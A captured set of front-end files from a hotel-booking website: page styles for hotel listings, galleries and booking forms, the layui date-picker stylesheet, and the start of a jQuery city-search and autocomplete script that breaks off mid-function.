#brandhotel dl.hotel_list{ float:left; margin: 13px;  border:1px solid #e0e0e0; box-shadow:0 0 5px #ddd; height:125px; overflow:hidden; border-radius:3px; }
#brandhotel dl.hotel_list:hover{ box-shadow:0 0 5px #F30; }
#brandhotel dl.hotel_list:hover dd{ background-color:#f9f9f9;}
#brandhotel dl.hotel_list dd{ margin:0px; background-color:#FFF; float:left; width:210px; height:125px; padding:5px 10px 0px;}
#brandhotel dl.hotel_list dt{ position:relative;float:left;}
#brandhotel dl.hotel_list dt .img{ width:200px; height:125px;}
#brandhotel dl.hotel_list dt .name{ position:relative; color:#FFF; z-index:12; line-height:30px; font-size:16px; padding:0 10px; font-style:italic;}
#brandhotel dl.hotel_list dt .dist_cover{ position:absolute; right:0px;top:5px; background:rgba(194, 155, 86, 0.8) none repeat scroll 0 0 !important;filter:Alpha(opacity=80); background:#C29B56;}
#brandhotel dl.hotel_list dd h6{ display:block; margin:0px; height:25px; line-height:25px; font-size:15px; color:#C90; font-weight:normal;}
#brandhotel dl.hotel_list dd span.hotel_intro{ color:#666;display:block; line-height:20px; font-size:14px; padding-top:2px;}
#brandhotel dl.hotel_list dd span.hotel_type{ padding:2px 0; display:block; font-size:14px; color:#999; font-style:italic;}
#brandhotel dl.hotel_list dd span.hotel_addr{ font-size:14px; background:url(../images/ico_addr.png) no-repeat left center; padding-left:12px; margin-top:10px; display:block;}
#brandhotel dl.hotel_list dd div.hotel_level{ height:20px; width:100px; background-color:#093; margin-top:5px;}

.siderTitle{ padding-top:20px; padding-bottom:10px; padding-left:10px; font-weight:bold;}
.tabrank-right { float:right; margin-right:30px;}

.tabrank-right a{ height:20px;  display:inline-block; padding-left:30px; padding-right:10px; line-height:20px; margin-left:10px; border:1px solid #F90; border-radius:4px; font-size:14px;}
.tabrank-right #icon-list{ background:url(../images/ico-list.png) no-repeat 10px -40px;}
.tabrank-right #icon-img{ background:url(../images/ico-list.png) no-repeat 10px 0px;}
.tabrank-right #icon-img.cure{ background:url(../images/ico-list.png) no-repeat 10px -20px;}
.tabrank-right #icon-list.cure{ background:url(../images/ico-list.png) no-repeat 10px -60px;}

.tabrank-right #icon-list:hover{ background:url(../images/ico-list.png) no-repeat 10px -60px;}
.tabrank-right #icon-img:hover{background:url(../images/ico-list.png) no-repeat 10px -20px;}
.tabrank-right #icon-list

.brand a{ font-size:12px;}

dl.room{ margin-bottom:30px;  border-bottom:1px solid #ECE8DC;}
dl.room dt{ margin:0; padding:0; text-align:center;  background-color:#fefefe; border:1px dotted #e5e5e5}
dl.room dt img{ margin:0; padding:0;}
dl.room dd{ margin:0; padding:0; margin-bottom:20px;}
dl.room dd h3{ margin:10px 0 0;}
dl.room dd p{}

dl.room dd a{ text-decoration:none;}

a.sale{ display:block; border-bottom:1px dotted #CCCCCC; line-height:30px; text-decoration:none;}

#recomend { margin:0 0px;}
#recomend dl.hotel{ float:left; width:208px; border:1px solid #e5e5e5; margin:10px;}
#recomend dl.hotel dt img{ width:208px; height:130px;}
#recomend dl.hotel dd { margin:0; text-align:center; line-height:35px; background-color:#f9f9f9; height:35px; overflow:hidden;}

.conInfo{ font-size:14px; line-height:200%; margin:30px 50px 50px; background-color:#FFF;}
#recommend img{ margin:0 auto; margin-top:5px; margin-bottom:5px; display:block;}
#recommend p{ margin:20px 0; line-height:160%;}

#overview p{ margin:20px 0;line-height:30px; }
#conList{ float:left; width:67%; background-color:#FFF; border-right:1px solid #e0e0e0;}

#conTab2{ border-bottom:1px solid #e0e0e0; background-color:#f0f0f0; width:100%;}
#conTab2 a{ display:inline-block; height:40px; text-align:center; line-height:40px;  text-decoration:none; padding:0 30px; border-right:1px solid #e0e0e0;  }
#conTab2 a.taba:hover{ background-color:#FFF;}
#conTab2 a.cur{background-color:#FFF; border-bottom:1px solid #FFF; margin-bottom:-1px; color:#D93600;}

.conTitle2{ font-size:20px; font-weight:bold; line-height:35px; border-bottom:2px solid #e0e0e0;}
.conTitle2 span{ line-height:35px; margin-bottom:-2px; border-bottom:2px solid #BAA67C; display:inline-block; padding:0 5px; color:#BAA67C;}

#recomend dl.sale{ float:left; width:262px; margin:10px 12px 0; border:1px solid #e5e5e5; overflow:hidden;}
#recomend dl.sale dt img{ width:262px;}
#recomend dl.sale dd{ margin:0; text-align:center; height:35px; line-height:35px; font-size:14px;}
.boxTitle3{ font-size:20px; padding-left:10px;  font-weight:bold;}

.recomCity{ position:relative; float:left; width:calc(25% - 35px);  margin:10px; border:1px solid #e5e5e5; background-color:#FFF; padding:5px;}
.recomCity:hover{ box-shadow:0 0 3px #F60;}
.recomCity dd{ text-align:center; margin:0; width:100%; }
.recomCity dt img{ width:100%;}
.recomCity dd h3{bottom:10px; left:5px; font-weight:normal;color:#FFF; margin:0; font-size:14px; line-height:28px; position:absolute; color:#FFF; padding:0 10px;  margin:0; background:rgba(0, 0, 0, 0.6) none repeat scroll 0 0 !important;filter:Alpha(opacity=60); background:#CCC;/*实现IE背景透明*/  }
.recomCity dd h2{ font-weight:normal;  font-size:16px; margin:0; line-height:40px; text-align:center; }


.recomBrand{ position:relative; float:left; width:100px;  margin:10px; border:1px solid #e5e5e5;}
.recomBrand:hover{ box-shadow:0 0 3px #F60;}
.recomBrand dd{ text-align:center; margin:0; width:100%; background-color:#f0f0f0; }
.recomBrand dt img{ width:100px; height:100px;}
.recomBrand dd h2{top:5px; left:5px; font-weight:normal;color:#FFF; margin:0; font-size:18px; line-height:28px; position:absolute; color:#FFF; padding:0 10px;  margin:0;  }
.recomBrand dd h8{ top:5px; left:5px; font-weight:normal;color:#FFF; margin:0; font-size:18px; line-height:28px; position:absolute; color:#FFF; padding:0 10px;  margin:0; background:rgba(0, 0, 0, 0.5) none repeat scroll 0 0 !important;filter:Alpha(opacity=80); background:#333;/*实现IE背景透明*/ }
.recomBrand dd h3{ font-weight:normal; font-size:14px; margin:0; line-height:35px;}


.cityName{ display:inline-block; padding-right:10px;}

#map{ width:670px; height:420px; margin-top:20px;}



#focus,#focus2,#focus3{ width:1200px; height:538px; overflow:hidden; background-color:#f9f9f9; overflow:hidden; position:relative;}
#focus ul.bigpic li,#focus2 ul.bigpic li,#focus3 ul.bigpic li{ height:538px; }
#focus ul.bigpic li img,#focus2 ul.bigpic li img,#focus3 ul.bigpic li img{ width:1200px; }
#focusDiv,#focusDiv3,#focusDiv3{ position:relative;}

#focusTitle,#focusTitle2,#focusTitle3{ position:absolute; bottom:40px; left:0; width:1200px; height:40px; overflow:hidden; z-index:999;  background:rgba(0, 0, 0, 0.5) none repeat scroll 0 0 !important;filter:Alpha(opacity=50); background:#000;/*实现IE背景透明*/  }
#focusTitle ul li,#focusTitle2 ul li,#focusTitle3 ul li{ width:1200px;text-align:center;}
#focusTitle ul li a,#focusTitle2 ul li a,#focusTitle3 ul li a{ font-size:14px; line-height:40px; color:#FFF; text-decoration:none; }
#focusLeft,#focusRight,#focusLeft2,#focusRight2,#focusLeft3,#focusRight3{position:absolute;  top:250px; width:40px; display:block; height:40px;  z-index:999; background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0 !important; filter:Alpha(opacity=50); background:#000;/*实现IE背景透明*/ }
#focusLeft:hover,#focusRight:hover,#focusLeft2:hover,#focusRight2:hover,#focusLeft3:hover,#focusRight3:hover{ background:#F25561 !important; }

.focusArr{width:40px; height:40px; background-position: center center; background-repeat:no-repeat;}
#focusLeft,#focusLeft2,#focusLeft3{ left:20px;}
#focusLeft .focusArr,#focusLeft2 .focusArr,#focusLeft3 .focusArr{ background-image:url(../images/focusArr01.png); }
#focusRight,#focusRight2,#focusRight3{ right:20px;}
#focusRight .focusArr,#focusRight2 .focusArr,#focusRight3 .focusArr{  background-image:url(../images/focusArr02.png);}



ul.junsales{ list-style-type:square; background-color:#C7D4E1; border:1px solid #F8F7B6; padding:10px 10px 10px 30px; font-size:14px;  margin:0;}
ul.junsales li{ margin-top:5px; }
.junsalestitle{ font-size:14px; font-weight:bold;}
#bookBtn{float:right; text-align: center;	background-color:#F60;	color:#FFF; display:none;}
#bookBtn:hover{ background-color:#F30;}

.marginTop{ margin-top:80px;}
#footer{ background-color:#192430; padding:20px 0; text-align:center; color:#999; margin-top:20px; width:100%; }
#footer a{ color:#FFF;}


#banner{ margin-top:10px; border:1px solid #e5e5e5; box-shadow:0 0 3px #e5e5e5; padding:0.5% 0.5% 0.2% ;}

.primaryImg { width:50%;  height:100%;float:left; overflow:hidden;}
.primaryImg img{ width:100%;  height:98%; display:block;}
.assistImg { float:left; width:50%;}
.assistImg li{ float:left; margin:0; margin-left:1%; margin-bottom:1%; overflow:hidden; height:17%; padding:0;}
.assistImg li img{  margin:0; padding:0; height:100%; width:100%; display:block;}
.assistImg li.col1{ width:49%;}
.assistImg li.col2{ width:49%;}



#picList{ width:1000px; height:122px; border:1px solid #e0e0e0; margin-top:5px;}
#picList ul{ margin:0; padding:0; }
#imgs{width:940px; float:left;height:122px; overflow:hidden;}
#imgs ul li{list-style:none; display:inline-block;  margin:0 3px;  border:1px solid #e0e0e0; }
#imgs ul li.current{border:1px solid #F30;}
#imgs ul li img{ width:180px; height:120px;}
#picList a.right,#picList a.left{ width:30px; background-color:#34495E; display:block; line-height:42px; padding:40px 0; float:left; font-size:30px; text-align:center; color:#FFF; cursor:pointer;}
#picList a.right{ float:right;}
#picList a.right:hover,#picList a.left:hover{ background-color: #F60;}

#picType{ float:right; width:50px; margin-left:5px;}
#picType a{ display:block; line-height:30px; background-color:#f5f5f5; border-bottom:1px solid #e0e0e0; text-align:center; text-decoration:none;}
#picType a.current{ background-color:#8FA9C3; color:#FFF;}

#picShow{ float:left; width:1000px; }
#bigpic{ width:1000px;height:560px; overflow:hidden; text-align:center; padding-left:1px;}
#bigpic img{ width:1000px;}

#showbox{ width:1055px;}



/***********预定信息************/

.popbox{ position:fixed; z-index:99; width:20%; left:40%; top:20%; display:none; }
.poxclose{}
.poptitle{ background-color:#D93600; color:#ECE3F6; padding: 0 20px; line-height:4rem;  border-radius:5px 5px 0 0;}
.popcontent{ background-color:#FFF; padding:20px;border-radius: 0 0 5px 5px;  line-height:140%;}
.popcontent img { width:100%;}
p{line-height:140%; }

.close{  background:url(close.png) no-repeat;background-size:cover; width:40px; display:block; height:40px; float:right; outline:none;}

.cover{ position:fixed; top:0; left:0; height:100%; width:100%; z-index:98; background-color:#000;
 filter:alpha(opacity=70);
-moz-opacity:0.7;
-khtml-opacity: 0.7;
opacity: 0.7; display:none;}
.cover img{ width:100%;}

#roomNumberList{ margin:0; padding:0; list-style:none;}
#roomNumberList li { line-height:3rem; border-bottom:1px solid #e5e5e5; background: url(../hotel/images/roomNum_bg01.png) no-repeat right center;}
#roomNumberList li:hover {  background:url(../hotel/images/roomNum_bg02.png) no-repeat right center #f7f7f7;}
#roomNumberList li.cur{background-image:url(../hotel/images/roomNum_bg02.png);}

#bookInfo{ padding:30px;}
.hotel_name{ font-size:20px; border-bottom:1px solid #e0e0e0; line-height:30px;}

.item{ padding-left:80px;}
.itemName{ margin-left:-80px;}

#room dl{ border-bottom:1px solid #e0e0e0; padding:10px 0;}
.roomName{ font-size:14px; font-weight:bold;}
#roomPhotos{ text-align:center;}
.roomPrice{ font-size:16px; font-weight:bold; line-height:50px;}
.btn_book{  height:2rem; line-height:2rem;  background-color:#F60; border-radius:5px; padding:0 1.5rem; color: #FFF; text-align:center; display:inline-block;text-decoration:none; outline:none; margin:0 0.5rem;  margin-top:0.6rem;}
.btn_book:hover{ color:#FFF; background-color:#F30;}
.btn_book_disable{  height:2rem; line-height:2rem; background-color:#CCC; border:2px solid #c0c0c0; border-radius:5px; padding:0 1.5rem; color: #FFF; text-align:center; display:inline-block;text-decoration:none; outline:none; margin:0 0.5rem;  margin-top:0.6rem;}
#asubmit{ display:none;}
#totalAmountStr{ color:#F30;}

.small{ font-size:12px;}
.payDiv{ border:1px solid #e0e0e0; padding:20px 300px; display:none;}
.alipay{ text-align:center; padding:139px 300px;}
#payMethod a{ line-height:50px; border:1px solid #e0e0e0; margin-bottom:-1px; text-align:center; padding:0 30px; display:inline-block; text-decoration:none;}
#payMethod a.curr{ border-bottom:1px solid #FFF; color:#D93600; border-top:1px solid #D93600;}
.book_div{ border-bottom:1px solid #e0e0e0; padding:10px 0;}
.book_div h3{ margin-top:0px;}

dl.dailyPrice{ margin:0; padding:0; line-height:3rem; border-bottom:1px dotted #d0d0d0; margin:0.5rem 5% 0.5rem;}
dl.dailyPrice dt{ float:left;}
dl.dailyPrice dd{ float:right;}
dl.noborder{ border-bottom:none;}

.btn_submit{ line-height:30px; background-color:#F60;  border-radius:5px; padding:0 50px; color: #FFF; text-align:center; display:inline-block; width:100px; text-decoration:none; outline:none; }
.btn_submit:hover{  background-color:#F30; color:#FFF;}
.btn_gay{ line-height:30px; background-color:#f9f9f9; border:1px solid #E7e7e7; border-radius:5px; padding:0 50px; margin:0 auto; color: #555; text-align:center; display:inline-block; text-decoration:none; outline:none; margin-top:1rem;}
.btn_gay:hover{ background-color: #f9f9f9;}

/****************************订单列表页开始*********************************/
#ordersNav{ margin-bottom:20px;}
#ordersNav ul li{ display:block; float:left; width:calc(100% / 4); padding:0; margin:0; text-align:center; }
#ordersNav ul li a{ width:100%; display:block; line-height:40px; border-right:1px solid #e0e0e0; text-decoration:none;}
#ordersNav ul li a:hover{  background-color:#f9f9f9;}
#ordersNav ul li a.cur{ background-color:#D93600; color:#FFF;}
#ordersNav ul{ border:1px solid #e0e0e0; margin:0; padding:0; border-radius:5px; }

#orderList{ padding:0; }
#orderList a{ color:#555; text-decoration:none;}
#orderList a:hover li{ background-color:#F9f9f9;}
#orderList a li{ background-color: #FFF; border-top:1px solid #e0e0e0;  border-bottom:1px solid #e0e0e0; margin-bottom:5%; list-style:none; }
#orderList a li h3{ font-size:16px;}
.orderState{ float:right;}
#orderList li p{margin:0;line-height:150%; color:#555 }

dl.dailyPrice{ margin:0; padding:0; line-height:3rem; border-bottom:1px dotted #d0d0d0; margin:0.5rem 5% 0.5rem;}
dl.dailyPrice dt{ float:left;}
dl.dailyPrice dd{ float:right;}
dl.noborder{ border-bottom:none;}
/****************************订单列表页结束*********************************/



/******************注册*************/

#getCode{ width:120px; text-align:center; line-height:30px; margin-top:5px; border-radius:3px; border:1px solid #e0e0e0; cursor:pointer; display:inline-block; text-decoration:none;}

#getCode:hover{ background-color: #f0f0f0;}

.clicked{ color:#bbb;  background-color: #f0f0f0;}

.clicked:hover{ color:#bbb;}


#nextImg,#prevImg{position:absolute;  top:250px; width:40px; display:block; height:40px;  z-index:999; background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0 !important; filter:Alpha(opacity=50); background:#000;/*实现IE背景透明*/ }
#nextImg:hover,#prevImg:hover{ background:#F25561 !important; }

.focusArr{width:40px; height:40px; background-position: center center; background-repeat:no-repeat;}
#prevImg{ left:20px;}
#prevImg .focusArr{ background-image:url(../images/focusArr01.png); }
#nextImg{ right:20px;}
#nextImg .focusArr{  background-image:url(../images/focusArr02.png);}

--- FILE ---
content_type: text/css
request_url: http://juntravel.cn/layui/css/modules/laydate/laydate.css
body_size: 1748
content:
/** layui-v1.0.2 经典模块化前端框架@LGPL www.layui.com By 贤心 */
#layuicss-laydatecss{display:none;position:absolute;width:1989px}.laydate_body .laydate_box,.laydate_body .laydate_box *{margin:0;padding:0}.laydate-icon,.laydate-icon-dahong,.laydate-icon-danlan,.laydate-icon-default,.laydate-icon-molv{height:22px;line-height:22px;padding-right:20px;border:1px solid #C6C6C6;background-repeat:no-repeat;background-position:right center;background-color:#fff;outline:0}.laydate-icon-default{background-image:url(../skins/default/icon.png)}.laydate-icon-danlan{border:1px solid #B1D2EC;background-image:url(../skins/danlan/icon.png)}.laydate-icon-dahong{background-image:url(../skins/dahong/icon.png)}.laydate-icon-molv{background-image:url(../skins/molv/icon.png)}.laydate_body .laydate_box{width:240px;font:12px '\5B8B\4F53';z-index:99999999;*overflow:hidden;_margin:0;_position:absolute!important}.laydate_body .laydate_box li{list-style:none}.laydate_body .laydate_box .laydate_void{cursor:text!important}.laydate_body .laydate_box cite,.laydate_body .laydate_box label{position:absolute;width:0;height:0;border-width:5px;border-style:dashed;border-color:transparent;overflow:hidden;cursor:pointer}.laydate_body .laydate_box .laydate_time,.laydate_body .laydate_box .laydate_yms{display:none}.laydate_body .laydate_box .laydate_show{display:block}.laydate_body .laydate_box input{outline:0;font-size:14px;background-color:#fff;color:#333}.laydate_body .laydate_top{position:relative;height:26px;padding:5px;*width:100%;z-index:99}.laydate_body .laydate_ym{position:relative;float:left;height:24px;cursor:pointer}.laydate_body .laydate_ym input{float:left;height:24px;line-height:24px;text-align:center;border:none;cursor:pointer}.laydate_body .laydate_ym .laydate_yms{position:absolute;left:-1px;top:24px;height:181px}.laydate_body .laydate_y{width:121px;margin-right:6px}.laydate_body .laydate_y input{width:64px;margin-right:15px}.laydate_body .laydate_y .laydate_yms{width:121px;text-align:center}.laydate_body .laydate_y .laydate_yms a{position:relative;display:block;height:20px}.laydate_body .laydate_y .laydate_yms ul{height:139px;padding:0;*overflow:hidden}.laydate_body .laydate_y .laydate_yms ul li{float:left;width:60px;height:20px;line-height:20px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.laydate_body .laydate_m{width:99px}.laydate_body .laydate_m .laydate_yms{width:99px;padding:0}.laydate_body .laydate_m input{width:42px;margin-right:15px}.laydate_body .laydate_m .laydate_yms span{display:block;float:left;width:42px;margin:5px 0 0 5px;line-height:24px;text-align:center;_display:inline}.laydate_body .laydate_choose{display:block;float:left;position:relative;width:20px;height:24px}.laydate_body .laydate_choose cite,.laydate_body .laydate_tab cite{left:50%;top:50%}.laydate_body .laydate_chtop cite{margin:-7px 0 0 -5px;border-bottom-style:solid}.laydate_body .laydate_chdown cite,.laydate_body .laydate_ym label{top:50%;margin:-2px 0 0 -5px;border-top-style:solid}.laydate_body .laydate_chprev cite{margin:-5px 0 0 -7px}.laydate_body .laydate_chnext cite{margin:-5px 0 0 -2px}.laydate_body .laydate_ym label{right:28px}.laydate_body .laydate_table{width:230px;margin:0 5px;border-collapse:collapse;border-spacing:0}.laydate_body .laydate_table td{width:31px;text-align:center;cursor:pointer;font-size:12px}.laydate_body .laydate_table thead th{font-weight:400;font-size:12px;text-align:center}.laydate_body .laydate_bottom{position:relative;height:22px;line-height:20px;padding:5px;font-size:12px}.laydate_body .laydate_bottom #laydate_hms{position:relative;z-index:1;float:left}.laydate_body .laydate_time{position:absolute;left:5px;bottom:26px;width:129px;height:125px;*overflow:hidden}.laydate_body .laydate_time .laydate_hmsno{padding:5px 0 0 5px}.laydate_body .laydate_time .laydate_hmsno span{display:block;float:left;width:24px;height:19px;line-height:19px;text-align:center;cursor:pointer;*margin-bottom:-5px}.laydate_body .laydate_time1{width:228px;height:154px}.laydate_body .laydate_time1 .laydate_hmsno{padding:6px 0 0 8px}.laydate_body .laydate_time1 .laydate_hmsno span{width:21px;height:20px;line-height:20px}.laydate_body .laydate_msg{left:49px;bottom:67px;width:141px;height:auto;overflow:hidden}.laydate_body .laydate_msg p{padding:5px 10px}.laydate_body .laydate_bottom li{float:left;height:20px;line-height:20px;border-right:none;font-weight:900}.laydate_body .laydate_bottom .laydate_sj{width:33px;text-align:center;font-weight:400}.laydate_body .laydate_bottom input{float:left;width:21px;height:20px;line-height:20px;border:none;text-align:center;cursor:pointer;font-size:12px;font-weight:400}.laydate_body .laydate_bottom .laydte_hsmtex{height:20px;line-height:20px;text-align:center}.laydate_body .laydate_bottom .laydte_hsmtex span{position:absolute;width:20px;top:0;right:0;cursor:pointer}.laydate_body .laydate_bottom .laydte_hsmtex span:hover{font-size:14px}.laydate_body .laydate_bottom .laydate_btn{position:absolute;right:5px;top:5px}.laydate_body .laydate_bottom .laydate_btn a{float:left;height:20px;padding:0 6px;_padding:0 5px}.laydate_body .laydate_table td,.laydate_body .laydate_table thead{height:21px!important;line-height:21px!important}.laydate-icon{border:1px solid #C6C6C6;background-image:url(icon.png)}.laydate_body .laydate_bottom #laydate_hms,.laydate_body .laydate_bottom .laydate_btn a,.laydate_body .laydate_box,.laydate_body .laydate_table,.laydate_body .laydate_table td,.laydate_body .laydate_time,.laydate_body .laydate_ym,.laydate_body .laydate_ym .laydate_yms{border:1px solid #ccc}.laydate_body .laydate_bottom .laydte_hsmtex,.laydate_body .laydate_choose,.laydate_body .laydate_table thead,.laydate_body .laydate_y .laydate_yms a{background-color:#F6F6F6}.laydate_body .laydate_box,.laydate_body .laydate_time,.laydate_body .laydate_ym .laydate_yms{box-shadow:2px 2px 5px rgba(0,0,0,.1)}.laydate_body .laydate_box{border-top:none;border-bottom:none;background-color:#fff;color:#333}.laydate_body .laydate_box .laydate_void{color:#ccc!important}.laydate_body .laydate_box .laydate_void:hover{background-color:#fff!important}.laydate_body .laydate_box a,.laydate_body .laydate_box a:hover{text-decoration:none;blr:expression(this.onFocus=this.blur());cursor:pointer;color:#333}.laydate_body .laydate_box a:hover{text-decoration:none;color:#666}.laydate_body .laydate_click{background-color:#eee!important}.laydate_body .laydate_bottom #laydate_hms,.laydate_body .laydate_choose:hover,.laydate_body .laydate_table td,.laydate_body .laydate_time,.laydate_body .laydate_y .laydate_yms a:hover{background-color:#fff}.laydate_body .laydate_top{border-top:1px solid #C6C6C6}.laydate_body .laydate_ym .laydate_yms{border:1px solid #C6C6C6;background-color:#fff}.laydate_body .laydate_y .laydate_yms a{border-bottom:1px solid #C6C6C6}.laydate_body .laydate_y .laydate_yms .laydate_chdown{border-top:1px solid #C6C6C6;border-bottom:none}.laydate_body .laydate_choose{border-left:1px solid #C6C6C6}.laydate_body .laydate_chprev{border-left:none;border-right:1px solid #C6C6C6}.laydate_body .laydate_chtop cite{border-bottom-color:#666}.laydate_body .laydate_chdown cite,.laydate_body .laydate_ym label{border-top-color:#666}.laydate_body .laydate_chprev cite{border-right-style:solid;border-right-color:#666}.laydate_body .laydate_chnext cite{border-left-style:solid;border-left-color:#666}.laydate_body .laydate_table td{border:none}.laydate_body .laydate_table .laydate_nothis{color:#999}.laydate_body .laydate_table thead th{border-bottom:1px solid #ccc}.laydate_body .laydate_bottom,.laydate_body .laydate_bottom .laydte_hsmtex{border-bottom:1px solid #C6C6C6}.laydate_body .laydate_bottom .laydate_sj{border-right:1px solid #C6C6C6;background-color:#F6F6F6}.laydate_body .laydate_bottom input{background-color:#fff}.laydate_body .laydate_bottom .laydate_btn{border-right:1px solid #C6C6C6}.laydate_body .laydate_bottom .laydate_v{position:absolute;left:10px;top:6px;font-family:Courier;z-index:0;color:#999}.laydate_body .laydate_bottom .laydate_btn a{border-right:none;background-color:#F6F6F6}.laydate_body .laydate_bottom .laydate_btn a:hover{color:#000;background-color:#fff}.laydate_body .laydate_m .laydate_yms span:hover,.laydate_body .laydate_table td:hover,.laydate_body .laydate_time .laydate_hmsno span:hover,.laydate_body .laydate_y .laydate_yms ul li:hover{background-color:#F3F3F3}

--- FILE ---
content_type: application/javascript
request_url: http://juntravel.cn/js/search.js?n=
body_size: 3304
content:
var inland=$("#inland");
var inlandList=$("#inland_div");
var destId=$("#destId");
var hotelId=$("#hotelId");
var tabs=$("#city_tabs li");
var tabsnai=$("#city_tabs");
var tabswai=$("#city_tabs_list");
var lists=$("#city_tabs_list ul"); //城市列表
var cityWrap=$("#search_city_select");
var input = $('#keyword'); //输入框
var city1 = $('#city'); //输入框
var suggestWrap = $('#gov_search_suggest'); //搜索选项下拉框
var brand=$("#brand");
var hotel=$("#hotel");
var key = ""; 
var myform=$("#searchForm");

inland.click(function(){
	
	cityWrap.hide();
	inlandList.show();
	
	$(document).click(function(event){
			if(!$(event.target).isChildAndSelfOf("#inland_div") && !$(event.target).isChildAndSelfOf("#inland")){ //鼠标点击输入框和下拉提示框之外区域，下拉提示框消失
				inlandList.hide();
				}
		});
	});
inlandList.find("li").click(function(){
	nn=Math.abs($(this).attr("data-id"));
	$("#groupId").val($(this).attr("data-id"));
	$("#inland").val($(this).text());
	if(inland.val()=="国内酒店"||inland.val()=="国内民宿"){
		//tabs.removeClass("active");
		//$(this).addClass("active");
		
	
	//alert(index);
	lists.hide();
	lists.eq(0).show();
	 tabs.removeClass("active");
	 $(this).addClass("active");
	
	
		$("ul.hot article").hide();
		//$("ul.hot article#active2").hide();
	    //$("ul.hot article#active1").show();
		//lists.eq(0).show();
		$("ul.hot article#active"+nn).show();
		//lists.eq(0).show();
	}else{
		
		$("ul.hot article").hide();
		//$("ul.hot article#active1").hide();
	    $("ul.hot article#active2").show();
		
	}
	
	inlandList.hide();
	});
 
tabs.click(function(){
	var index=tabs.index(this);
	//alert(index);
	lists.hide();
	lists.eq(index).show();
	tabs.removeClass("active");
	$(this).addClass("active");
	
	});
lists.find("li").click(function(){ //选择城市列表
	$('#city').val($(this).text()); //搜索框文本变为所选城市列表文本
	destId.val($(this).attr("destid"));
	
	//document.location="hotels.php?d="+$(this).attr("destid");
	//brand.load("get_brand.php?d="+$(this).attr("destid")); //品牌变化为城市列表
	//hotel.load("get_hotel.php?d="+$(this).attr("destid")+"&b=<?php echo $brandId;?>&k="+input.val()); //品牌变化为城市列表
	cityWrap.hide(); //城市列表隐藏	
	});
	
myform.submit(function(){ //当没有得到搜索框相关数据时，Form禁止提交。
	if (destId.val()==0){
		return false;
		}
	});	

//实现搜索输入框的输入提示js类 
function oSearchSuggest(searchFuc){
	var init = function(){ 
	    
	
	    input.bind('keyup',sendKeyWord); 
		input.bind('click',function(){$(this).select();}); 
		input.bind('blur',function(){setTimeout(hideSuggest,300);}) //搜索框失去焦点，下拉框消失。
			
	} 
	/*city.click(function(){
		$(this).select();
		cityWrap.show();		
		$(document).click(function(event){
			if(!$(event.target).isChildAndSelfOf("#search_city_select") && !$(event.target).isChildAndSelfOf("#search")){ //鼠标点击输入框和下拉提示框之外区域，下拉提示框消失
				cityWrap.hide();
				}
		});
	});*/
	var hideSuggest = function(){ //下拉框隐藏
		suggestWrap.hide(); 
	} 

//发送请求，根据关键字到后台查询 
var sendKeyWord = function(event){  // 键盘输入

//键盘选择下拉项 
if(suggestWrap.css('display')=='block'&&event.keyCode == 38||event.keyCode == 40){ 
	var current = suggestWrap.find('li.hover'); 
	if(event.keyCode == 38){ 
		if(current.length>0){ 
			var prevLi = current.removeClass('hover').prev(); 
			if(prevLi.length>0){ 
				prevLi.addClass('hover'); 
				input.val(prevLi.find("dt").html()); 
				//destId.val(prevLi.find("dt").attr("destid"));
			} 
		}
		else{ 
			var last = suggestWrap.find('li:last'); 
			last.addClass('hover'); 
			input.val(last.find("dt").html());
			 
		}
	}
	else if(event.keyCode == 40){ 
		if(current.length>0){ 
			var nextLi = current.removeClass('hover').next(); 
			if(nextLi.length>0){ 
				nextLi.addClass('hover'); 
				input.val(nextLi.find("dt").html());
				//destId.val(nextLi.find("dt").attr("destid")); 
			} 
		}
		else{ 
			var first = suggestWrap.find('li:first'); 
			first.addClass('hover'); 
			input.val(first.find("dt").html());
			//destId.val(first.find("dt").attr("destid")); 
		} 
	} 

//输入字符 
}
else{ 
	var valText = $.trim(input.val()); 
	if(valText ==''||valText==key){
		return;
	} 
	searchFuc(valText);
	key = valText; 
	}
}
 
//请求返回后，执行数据展示 
this.dataDisplay = function(data){ 
	if(data.length<=0){ 
		//suggestWrap.hide(); 
		return; 
	} 

//往搜索框下拉建议显示栏中添加条目并显示 
var li; 
var tmpFrag = document.createDocumentFragment(); 
suggestWrap.find('ul').html(''); 
for(var i=0; i<data.length; i++){ 
li = document.createElement('LI'); 
li.innerHTML = data[i]; 
tmpFrag.appendChild(li); 
} 
suggestWrap.find('ul').append(tmpFrag); 
suggestWrap.show(); 

//为下拉选项绑定鼠标事件 
suggestWrap.find('li').hover(function(){ 

suggestWrap.find('li').removeClass('hover'); 
$(this).addClass('hover'); 

},function(){ 
$(this).removeClass('hover'); 
}).bind('click',function(){ 
input.val($(this).find("dt").html());
destId.val($(this).find("dt").attr("destid"));
hotelId.val($(this).find("dd").attr("hotelid"));
//brand.load("get_brand.php?d="+destId.val()); //品牌变化为城市列表
//hotel.load("get_hotel.php?d="+destId.val()+"&h="+hotelId.val() ); //酒店变化为城市列表
/*if($(this).find("dd").attr("hotelid")==0 || $(this).find("dd").attr("hotelid").length==0)
 document.location="hotels.php?d="+destId.val()+"&k="+input.val()+"&c="+ $('#city').val(); 
else
 document.location="hotelView.php?id="+hotelId.val()+"&d="+ destId.val() +"&k="+ input.val()+"&c="+ $('#city').val(); */
suggestWrap.hide();
//myform.submit(); 
}); 
} 
init(); 
}; 
function oSearchSuggest1(searchFuc){
	var init = function(){ 
	    city1.bind('keyup',sendKeyWord); 
		city1.bind('click',function(){$(this).select();}); 
		city1.bind('blur',function(){setTimeout(hideSuggest,300);}) //搜索框失去焦点，下拉框消失。
	
	    
			
	} 
	city1.click(function(){
		
		//alert("heheheh");
		$(this).select();
		if(inland.val()=="国内酒店"||inland.val()=="国内民宿"){
			//tabs.show();
			//lists.hide();
			cityWrap.show();
			tabsnai.hide();
			tabswai.show();
		}else{
			//lists.show();
			//tabs.hide()
			cityWrap.show();
			tabsnai.show();
			tabswai.show();
		}
				
		$(document).click(function(event){
			if(!$(event.target).isChildAndSelfOf("#search_city_select") && !$(event.target).isChildAndSelfOf("#search")){ //鼠标点击输入框和下拉提示框之外区域，下拉提示框消失
				cityWrap.hide();
				}
		});
	});
	var hideSuggest = function(){ //下拉框隐藏
		suggestWrap.hide(); 
	} 

//发送请求，根据关键字到后台查询 
var sendKeyWord = function(event){  // 键盘输入

//键盘选择下拉项 
if(suggestWrap.css('display')=='block'&&event.keyCode == 38||event.keyCode == 40){ 
	var current = suggestWrap.find('li.hover'); 
	if(event.keyCode == 38){ 
		if(current.length>0){ 
			var prevLi = current.removeClass('hover').prev(); 
